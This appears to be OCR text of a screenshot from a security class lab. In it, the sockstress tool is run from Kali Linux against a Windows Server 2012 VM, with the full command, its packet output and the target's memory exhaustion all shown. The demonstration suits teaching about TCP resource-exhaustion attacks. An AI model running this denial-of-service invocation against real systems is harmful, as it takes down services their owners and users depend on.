 VMware Fusion File Edit View Virtual Machine Window Help 49% Sun Jun 23 1:27:51 PM Sam Bowne
Sockstress-Kali-Video-Notes
Windows Server 2012 Target has many open TCP ports
Attacker is Kali Linux
SockStress uses up all RAM in about 60 seconds
RAM doesn't return when attack stops
kali-linux-i386-gnome-vm
Applications Places Sun Jun 23, 4:27 PM root
root@kali: ~/sockstress
File Edit View Search Terminal Help
h0'
[+] child pid is 5814
[+] attacking a cidr ffffffff
706.52 cps 65000 total^C
[+] breaking out of socket loop
[+] sent 1103583 total syn packets at 11995.47 pps
[+] Closing ethernet interface `eth0'
[+] Exiting
root@kali:~/sockstress# ./sockstress -A -c -1 -d 172.16.246.133 -m
-1 -Ms -p 21,23,80,135,443,445,593,3388,3389,5985,47001,48885,491
52,49153,49154,49155,49156,49157,49159 -r 100000 -s 172.16.246.0/2
5 -vv
[+] using interface `eth0' to get at 172.16.246.133
[+] my ip address is `172.16.246.0' -> `172.16.246.127'
[+] my mac is 00:0c:29:bf:b0:5a
[-] ERROR arp.c:84: strange packet layer type Unknown
[+] NextHop MAC address is 00:0c:29:fb:88:e4
[+] connecting to 172.16.246.133 [172.16.246.133:21,23,80,135,443,
445,593,3388,3389,5985,47001,48885,49152,49153,49154,49155,49156,4
9157,49159] window of 5840)
[+] pcap filter `tcp and dst net 172.16.246.0/25' on interface `et
h0'
[+] child pid is 5936
[+] attacking a cidr ffffffff
918.18 cps 50500 total^C
[+] breaking out of socket loop
[+] sent 571040 total syn packets at 10574.81 pps
^C[+] Closing ethernet interface `eth0'
[+] Exiting
root@kali:~/sockstress#
root@kali: ... root@kali: ... root@kali: ... root@kali: ...
KALI LINUX
Windows Server 2012 Std x64
System
Control Panel System and Security System Search Control Panel
Control Panel Home
Device Manager
Remote settings
Advanced system settings
See also
Action Center
Windows edition
Windows Server 2012 Standard
© 2012 Microsoft Corporation. All rights
reserved.
Windows Server 2012
System
Processor: Intel(R) Core(TM) i7-3667U CPU @ 2.00GHz 2.49 GHz
Installed memory (RAM): 1.00 GB
System type: 64-bit Operating System, x64-based processor
Task Manager
File Options View
Processes Performance Users Details Services
CPU
5% 2.49 GHz
Memory
946/1024 MB (92%)
Ethernet
S: 16.0 Kbps R: 0 Kbps
Memory 1.0 GB
Memory usage 1024 MB
60 seconds 0
Memory composition
In use Available Slots used: N/A
945 MB 77.9 MB Hardware reserved: 0.5 MB
Committed Cached
1.2/2.0 GB 31.3 MB
Fewer details Open Resource Monitor
ws Server 2012
1:27 PM
6/23/2013